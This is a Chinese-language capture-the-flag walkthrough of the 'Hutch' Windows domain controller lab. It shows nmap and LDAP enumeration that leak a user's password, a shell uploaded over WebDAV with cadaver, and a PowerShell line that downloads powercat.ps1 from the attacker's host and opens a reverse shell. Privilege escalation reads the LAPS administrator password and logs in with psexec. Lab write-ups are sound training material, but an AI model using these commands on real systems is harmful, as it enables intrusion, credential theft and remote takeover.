Hutch PG walkthrough Intermediate window
NMAP
└─# nmap -p- -A -sS 192.168.196.122
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-16 01:39 UTC
Nmap scan report for 192.168.196.122
Host is up (0.071s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE COPY PROPFIND DELETE MOVE PROPPATCH MKCOL LOCK UNLOCK PUT
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-webdav-scan:
| Server Type: Microsoft-IIS/10.0
| WebDAV type: Unknown
| Server Date: Mon, 16 Dec 2024 01:43:18 GMT
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, POST, COPY, PROPFIND, DELETE, MOVE, PROPPATCH, MKCOL, LOCK, UNLOCK
|_ Public Options: OPTIONS, TRACE, GET, HEAD, POST, PROPFIND, PROPPATCH, MKCOL, PUT, DELETE, COPY, MOVE, LOCK, UNLOCK
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-16 01:42:25Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hutch.offsec0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hutch.offsec0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 4 hops
Service Info: Host: HUTCHDC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-12-16T01:43:19
|_ start_date: N/A
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 70.05 ms 192.168.45.1
2 70.02 ms 192.168.45.254
3 71.07 ms 192.168.251.1
4 71.44 ms 192.168.196.122
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 240.85 seconds
web的端口都访问了一下似乎没啥东西
但是通过nmap的扫描我们发现了ldap协议的端口
这个端口我也不是很会打 上hacktricks看看
在hacktricks的帮助下我们用这个命令 来获取信息
nmap -n -sV --script "ldap* and not brute" 192.168.196.122
经过我略微研究了一下ldap协议
我们还可以这么写 来收集里面的信息
ldapsearch -H ldap://192.168.196.122 -x -b "dc=hutch,dc=offsec" "(objectClass=*)"
然后我们在里面发现了一个很有意思的东西
信息泄露 它给出了密码 以及用户名


fmcsorley CrabSharkJellyfish192
那么我们怎么利用呢
看wp

关注我们nmap扫描的结果我们会发现他的80端口比较特别
我们观察到他支持cadaver 的特有方法proppatch
那么我们就可通过cadaver连接他

连接成功 并put 上传shell

开始反弹shell
在80端口放置我们的powercat.ps1 反弹shell脚本


然后再监听135端口
最后执行反弹shell命令
powershell IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.45.250/powercat.ps1');powercat -c 192.168.45.250 -p 135 -e powershell
反弹成功

拿到第一个flag
接下来进入提权环节
不太懂了
看wp

ldapsearch -x -H 'ldap://192.168.196.122' -D 'hutch\fmcsorley' -w 'CrabSharkJellyfish192' -b 'dc=hutch,dc=offsec' "(ms-MCS-AdmPwd=*)" 用这个获取administrator的password4b&+cm$]otFTwr
python3 pyexec.py hutch.offsec/administrator:'4b&+cm$]otFTwr'@192.168.196.122

提权成功
边学边打花了5个小时左右
window不懂的太多了



